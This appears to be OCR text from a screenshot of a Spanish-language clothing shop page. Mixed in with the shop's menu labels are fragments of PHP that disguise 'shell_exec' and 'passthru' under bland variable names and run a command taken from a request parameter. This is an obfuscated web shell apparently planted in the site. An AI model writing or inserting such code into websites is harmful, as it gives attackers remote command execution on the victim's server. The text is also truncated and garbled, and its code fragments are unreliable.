
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ICO